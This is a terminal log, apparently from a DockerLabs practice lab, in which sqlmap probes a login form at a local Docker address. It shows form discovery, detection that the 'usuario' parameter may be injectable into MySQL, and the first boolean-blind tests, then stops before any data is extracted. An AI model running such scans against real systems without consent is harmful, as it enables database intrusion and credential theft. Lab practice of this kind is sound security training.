 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ sqlmap -u "http://172.17.0.2/login_page/index.php" --forms --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:02:35 /2024-08-07/
[18:02:35] [INFO] testing connection to the target URL
[18:02:36] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detected): usuario=&contrase%C3%B1a=
do you want to fill blank fields with random values? [Y/n] Y
[18:02:37] [INFO] using '/home/n1tr0/.local/share/sqlmap/output/results-08072024_0602pm.csv' as the CSV results file in multiple targets mode
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1csehhrc12e...oe5q3jsudk'). Do you want to use those [Y/n] Y
[18:02:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:02:37] [INFO] testing if the target URL content is stable
[18:02:37] [INFO] target URL content is stable
[18:02:37] [INFO] testing if POST parameter 'usuario' is dynamic
[18:02:37] [WARNING] POST parameter 'usuario' does not appear to be dynamic
[18:02:37] [INFO] heuristic (basic) test shows that POST parameter 'usuario' might be injectable (possible DBMS: 'MySQL')
[18:02:37] [INFO] testing for SQL injection on POST parameter 'usuario'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[18:02:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:02:37] [WARNING] reflective value(s) found and filtering out
[18:02:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:02:38] [INFO] testing 'Generic inline queries'
[18:02:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'